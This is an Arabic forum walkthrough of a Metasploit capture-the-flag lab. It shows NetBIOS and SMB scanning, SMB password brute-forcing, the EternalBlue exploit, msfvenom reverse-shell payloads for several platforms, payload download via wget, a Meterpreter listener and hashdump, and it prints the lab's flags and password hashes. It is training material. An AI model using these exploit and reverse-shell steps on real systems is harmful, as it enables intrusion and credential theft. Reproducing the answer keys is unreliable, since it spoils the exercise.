السمعة:

- إنضم17 يونيو 2023

- المشاركات 527

- الحلول 10

- مستوى التفاعل 1,119

- النقاط 93

هنا يخبرك بما هو آتي:

سنتعلم كيفية استخدام Metasploit لفحص الثغرات واستغلالها. سنغطي أيضًا كيفية استخدام ميزة قاعدة البيانات في Metasploit لإدارة اختبارات الاختراق بنطاق أوسع. وفي النهاية، سنلقي نظرة على كيفية إنشاء حمولات باستخدام msfvenom وكيفية بدء جلسة Meterpreter على معظم منصات الهدف.

المواضيع التي سنغطيها بالضبط هي:

- كيفية مسح أنظمة الهدف باستخدام Metasploit.

- كيفية استخدام ميزة قاعدة البيانات في Metasploit.

- كيفية استخدام Metasploit لإجراء فحص للثغرات.

- كيفية استخدام Metasploit لاستغلال الخدمات الضعيفة الأمان على أنظمة الهدف.

- كيفية استخدام msfvenom لإنشاء حمولات والحصول على جلسة Meterpreter على النظام الهدف.

- Task 2

عن طريق اداه nmap

معنى السؤال الثاني باستخدام الماسح الضوئي ذي الصلة، ما هو اسم NetBIOS الذي يمكنك رؤيته؟Task 2-1

5

نبحث عن netbios

نستخدم التي تم تحديدها لاننا نريد الاسم

نستخد الامر التالي

use auxiliary/scanner/netbios/nbnameلكي نستخدمها لفحص ال NetBIOS على الجهاز الهدف

ثم امر

set RHOST ( IP )لنضع ال IP

ثم نكتب run

الاسم المطلوب ACME IT SUPPORTمعنى السؤال الثالث ما الذي يعمل على المنفذ 8000؟Task 2-2

ACME IT SUPPORT

يمكن معرفه عن طريق امر

nmap 10.10.60.142 -sV -p 8000معنى السؤال الرابع السؤال او ما يرغب به هي معرفة كلمة مرور المستخدم “بيني” لبروتوكول SMB ؟ استخدم قائمة الكلمات المذكورة في المهمة السابقة. يقصد هذا Metasploit Word listTask 2-3

webfs/1.21

نبحث عن SMB Login نجد

auxiliary/scanner/smb/smb_loginنستخد الامر التالي

use auxiliary/scanner/smb/smb_loginلكي نستخدمها لمعرفه الباسورد الخاصه ب بيني

نستخدم الامر

show optionsلنضع الاسم وال ip والملف الذي يحتوي على الباسوردات

نكتب الاوامر التاليه

set RHOSTS ( ip )set SMBUser pennyset PASS_FILE /path/to/MetasploitWordlist.txtTask 2-4

leo1234

- Task 3

Task 3

Completed

- Task 4

search smtpinfo auxiliary/scanner/smtp/smtp_relayTask 4

Campbell Murray

- Task 5

معنى السؤال الثاني ما هو محتوى ملف flag.txt؟Task 5-1

Completed

حله كاللآتي

يجب الفحص عن طريق اداه nmap بالامر التالي

nmap -sC ( IP )ms17_010_eternalblue … كيف عرفنا ؟ببساطه عند النظر لنتائج الفحص عن طريق اداه nmap

نجد أن النظام ويندوز 7

اقوم بعمل بحث خفيف على قوقل هل به اي ضعف >>>

نقوم بالبحث على ميتاسبلويت عن eternalblue نجد

exploit/windows/smb/ms17_010_eternalblue use exploit/windows/smb/ms17_010_eternalblueثم الامر التالي

show payloads ليظهر ال payloadsيمكن استخدام اكثر من بايلود لكن

عن طريق بايلود

payload/generic/shell_bind_tcpاكتب الامر

set payload 2 ليتم تعين ال payloadبعدها قم بتعيين القيم التاليه LHOST,RHOST

مثل

set RHOSTS 10.10.89.140 set LHOST 10.8.119.34- علما ان

و

ال ip : LHOSTS جهازي

run dir C:\flag.txt /sاو

عن طريق الامر التالي يمكن البحث عن الملف

search -f flag.txt type C:\Users\Jon\Documents\flag.txtمعنى السؤال الثالث ما هو تجزئة NTLM لكلمة مرور المستخدم “pirate”؟Task 5-2

THM-5455554845

عن طريق امر hashdump كما هو موضح ب “أوامر اساسية” في هذا المقال الدرس الثاني : شرح المكاتب داخل Metasploit

يستخدم لاستخراج تجزئة NTLM (NTLM hash) من الأجهزة المستهدفة. hashdump

Task 5-3

8ce9a3ebd1647fcc5e04025019f4b875

مقدمة عن Msfvenom:

هي أداة مهمة في إطار Metasploit تُستخدم لإنشاء payloads (أو برامج ضارة) التي يمكن استخدامها لأغراض الاختراق. يُمكن تخصيص هذه ال payloads لأنظمة متنوعة مثل Windows وLinux وغيرها.

أمثلة على استخدام Msfvenom:

- انشاء Payload لنظام Windows بصيغة exe:

كود:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=( IP ) LPORT=( port ) -f exe > rev_shell.exالنتيجة: ستحصل على ملف “rev_shell.exe” يمكن تشغيله على جهاز Windows المستهدف.

- انشاء Payload لنظام Linux بصيغة elf:

كود:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=( IP ) LPORT=( port ) -f elf > rev_shell.elfالنتيجة: ستحصل على ملف “rev_shell.elf” يمكن تشغيله على جهاز Linux المستهدف.

- انشاء Payload لاستخدام لغة PHP:

كود:

msfvenom -p php/meterpreter_reverse_tcp LHOST=( IP ) LPORT=( port ) -f raw > rev_shell.phpالنتيجة: ستحصل على ملف “rev_shell.php” يمكن تنفيذه على خادم ويب يستخدم PHP للحصول على الوصول.

- انشاء Payload لاستخدام لغة Python:

كود:

msfvenom -p cmd/unix/reverse_python LHOST=( IP ) LPORT=( port ) -f raw > rev_shell.pyالنتيجة: ستحصل على ملف “rev_shell.py” يمكن تنفيذه باستخدام Python على الجهاز المستهدف.



سجل دخول على ssh عن طريق الامر التالي ssh [email protected]

ثم نكتب sudo su

معنى السؤال الثاني قم بإنشاء meterpreter payload بتنسيق .elf (على AttackBox، أو جهاز الهجوم الذي تختاره).Task 6-1

Completed

عن طريق الامر التالي

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=( IP ) LPORT=( port ) -f elf > rev_shell.elf

Task 6-2

Completed

معنى السؤال الثالث انقله إلى الجهاز المستهدف (يمكنك بدء تشغيل خادم ويب Python على جهازك المهاجم باستخدام الأمر python3 -m http.server 9000

واستخدام wget http://ATTACKING_10.10.77.207:9000/shell.elf لتنزيله على الآلة المستهدفة).

معنى السؤال الرابع احصل على جلسه ( meterpreter ) على الجهاز المستهدفTask 6-3

Completed

للحصول على جلسه meterpreter

اولا يجب استخدام exploit/multi/handler يستخدم هذا الأمر بشكل خاص لإعداد ( listener ) لاستقبال الاتصالات الواردة من الأنظمة المستهدفة بعد استغلال الثغرات فيها.

ثم قمت بتحديد الشل العكسي الذي سيتم استخدامه باستخدام الأمر

set payload linux/x86/meterpreter/reverse_tcp هذا الشل يستخدم عادة للتحكم عن بعد في النظام المستهدف.

ثم نضع ال ip اللي في ال LHOST عن طريق الامر التالي set LHOST 10.13.29.182

ثم نضع البورت الذي تم كتابته بملف الاتصال العكسي عن طريق اداه msfvenom

عن طريق الامر التالي set LPORT 1234

ثم تشغيل المستمع عن طريق الامر التالي run

متخربط بالصوره بكتابه PORT بدلا من LPORT فقم بتعديلها[/COLOR]

ثم يجب رفع صلاحيات الملف عن طريق امر

كود:

chmod +x rev_shell.elfثم تشغيل الملف

ثم عن طريق post/linux/gather/hashdumpTask 6-4

Completed

علما ان post/linux/gather/hashdump يستخدم لاستخراج ال hashes كلمات المرور من أنظمة Linux.

ثم عن طريق امر run post/linux/gather/hashdump يمكن اظهار ال hashesTask 6-5

Completed

Task 6-6

$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0

Task 7

Completed

المرفقات

التعديل الأخير: